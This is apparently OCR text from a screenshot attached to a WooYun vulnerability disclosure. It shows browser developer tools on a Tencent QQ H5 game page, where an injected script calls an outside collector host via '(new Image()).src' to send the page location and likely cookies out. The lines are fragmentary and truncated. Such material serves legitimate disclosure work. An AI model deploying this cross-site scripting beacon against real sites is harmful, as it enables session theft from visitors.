 view-
error!
view-
res.im
res.in
res.in
view-
QQa_
首页 -
res.imtt.qq.com/h5game/h5game_res_real/c6ce027fa289da43fc941a94e4d2e4b3.html#http://www.
书签栏 Index of _ 127.0.0.1 _ localho...
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide da
Name × Headers Preview Response Timing
c6ce027fa289da43fc941a94e4d2e4b3.html
iOSmEg?1451313334
index.php?do=api&id=iOSmEg&location=http%3A//res.imtt.qq.com/h5g...
http://www.qzoneon.com/iOSmEg?1451313334
favicon.ico
1 (function(){(new Image()).src='http://www.qzoneon.com/index.php?do
2 if(''==1){keep=new Image();keep.src='http://www.qzoneon.com/index
3
www.wooyun.org